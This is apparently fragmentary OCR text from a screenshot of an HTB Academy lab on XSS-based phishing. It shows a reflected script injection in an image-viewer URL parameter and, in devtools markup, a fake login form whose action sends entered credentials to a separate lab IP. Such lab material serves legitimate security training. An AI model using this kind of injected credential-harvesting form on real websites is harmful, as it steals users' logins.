 http://10.129.184.42/phishing/index.php?url="> <script></script>
3
HTB Academy CTF Platform Help Center HTB Blog
Online Image Viewer
div.form-group 1363 × 123
Image URL
Please login to continue
Username Password Login
');'>
Inspector Console Debugger 2
Search HTML
<!DOCTYPE html>
<html lang="en" data-darkreader-mode="dynamic" data-darkreader-
scheme="dark"> event
<head> </head>
<body style="background-color: rgb(20, 29, 43); font-family: sans-
serif; …reader-inline-color: var(--darkreader-text-ffffff, #e8e6e3);"
data-darkreader-inline-bgcolor="" data-darkreader-inline-color="">
<center>
<h1>Online Image Viewer</h1>
<div class="form-group">
<form id="urlform" role="form" action="index.php" method="GET">
</form>
<br>
<img src=""> <script>document.write(" <h3="">
Please login to continue
<form action="http://10.10.15.191"> </form>
');'>
</div>
</center>
</body>
</html>
html > body